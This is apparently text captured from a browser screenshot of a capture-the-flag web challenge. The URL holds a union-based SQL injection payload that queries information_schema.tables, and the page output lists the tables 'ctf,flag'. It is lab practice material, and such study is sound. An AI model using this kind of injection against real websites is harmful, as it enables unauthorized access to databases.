 不安全 http://challenge.qsnctf.com:30294/?id=-1' union select 1,2,group_concat(table_schema,',',table_name) from information_schema.tables where t 90%
TF G1itch::CTF ctfshow-web入门-ph... 回归终端 博客 PHP intval()函数详解... w3school 在线教程 训练 - TEAM GIPSY
Use get method send id to start find flag.
Your Username:2
Your Password:ctf,flag